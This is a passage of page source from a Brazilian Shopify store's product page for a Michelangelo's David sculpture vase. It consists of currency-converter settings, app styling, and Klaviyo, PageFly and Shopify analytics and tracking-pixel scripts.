(MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "BRL" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BRL".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  
<!-- Start Areviews Collection Rating Code -->
<script src='https://areviewsapp.com/js_codes/collection_rating.js' defer="defer"></script>
<!-- End Areviews Collection Rating Code -->
<!-- BEGIN app block: shopify://apps/scala-parcelamentos/blocks/productsCSS/def817a5-48c7-43b3-b8b9-553076d860c7 -->

<style data-shopify>span#parcelator.parcelatorProduct p {      color:#74501d!important;      text-align: default;font-size: 1.5em;}    .parcelatorProduct p:first-of-type {     margin-top: 0px !important;   }  .parcelatorProduct:last-child p, scala-tabela, scala-activator {     margin-bottom: 0px !important;   }</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/scala-parcelamentos/blocks/collectionCSS/def817a5-48c7-43b3-b8b9-553076d860c7 -->

<style data-shopify>.parcelatorCollection p {    color:#74501d!important;            font-size: 1em;    }      .parcelatorCollection p:first-of-type{  margin-top: 0px !important;  }  .parcelatorCollection p:last-of-type{    margin-bottom: 0px !important;  }</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/scala-parcelamentos/blocks/cartCSS/def817a5-48c7-43b3-b8b9-553076d860c7 -->

<style data-shopify>    .parcelatorCart p {    color:!important;            color: #74501d;    font-size: 1.5em;    margin-top: 0px !important;    margin-bottom: 0px !important;    margin-inline-end: 0px !important;  }</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/ViQQss/klaviyo.js?company_id=ViQQss"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Escultura e Vaso Decorativo David Michelangelo",
          ProductID: 9252148511034,
          Categories: ["Decorativo","Home page","Vasos"],
          ImageURL: "https://www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879_grande.jpg?v=1768028465",
          URL: "https://www.designconceito.com/products/escultura-e-vaso-decorativo-david-michelangelo",
          Brand: "Conceito",
          Price: "R$ 159,90",
          Value: "159,90",
          CompareAtPrice: "R$ 199,90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769714263000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfe48-d577-7607-851b-556bdd386162/scala-parcelamentos-156/assets/oneator.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bfe48-d577-7607-851b-556bdd386162/scala-parcelamentos-156/assets/oneator.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72220508474,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72220508474,storefrontBaseUrl: "https://www.designconceito.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2163474746","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1JT1L5KX2T\\\",\\\"AW-11090498014\\\",\\\"GT-5NPSPH72\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1JT1L5KX2T\\\",\\\"AW-11090498014\\\/SjkmCObomsQbEN6jrqgp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1JT1L5KX2T\\\",\\\"AW-11090498014\\\/jD_zCPLomsQbEN6jrqgp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1JT1L5KX2T\\\",\\\"AW-11090498014\\\/AdsBCO_omsQbEN6jrqgp\\\",\\\"MC-TGN5C3H4Z9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1JT1L5KX2T\\\",\\\"AW-11090498014\\\/dDZmCOPomsQbEN6jrqgp\\\",\\\"MC-TGN5C3H4Z9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1JT1L5KX2T\\\",\\\"AW-11090498014\\\/7mLjCOzomsQbEN6jrqgp\\\",\\\"MC-TGN5C3H4Z9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1JT1L5KX2T\\\",\\\"AW-11090498014\\\/8A9YCPXomsQbEN6jrqgp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1JT1L5KX2T\\\",\\\"AW-11090498014\\\/rZAnCOnomsQbEN6jrqgp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2099478842","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"929628474","configuration":"{\"pixelCode\":\"CSL2GRJC77UFVF13QMJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395444538","configuration":"{\"pixel_id\":\"379054391118607\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"190054714","configuration":"{\"tagID\":\"2612862482431\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Conceito","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"projeto-150.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.designconceito.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":159.9,"currencyCode":"BRL"},"product":{"title":"Escultura e Vaso Decorativo David Michelangelo","vendor":"Conceito","id":"9252148511034","untranslatedTitle":"Escultura e Vaso Decorativo David 